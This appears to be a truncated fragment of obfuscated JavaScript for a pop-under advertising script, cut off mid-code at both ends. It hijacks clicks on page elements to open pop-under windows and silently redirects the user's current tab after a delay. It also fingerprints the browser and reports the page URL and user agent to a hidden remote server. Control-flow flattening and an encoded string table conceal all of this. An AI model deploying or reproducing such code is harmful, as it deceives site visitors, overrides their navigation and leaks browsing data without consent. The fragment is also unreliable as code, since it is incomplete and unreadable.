_0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_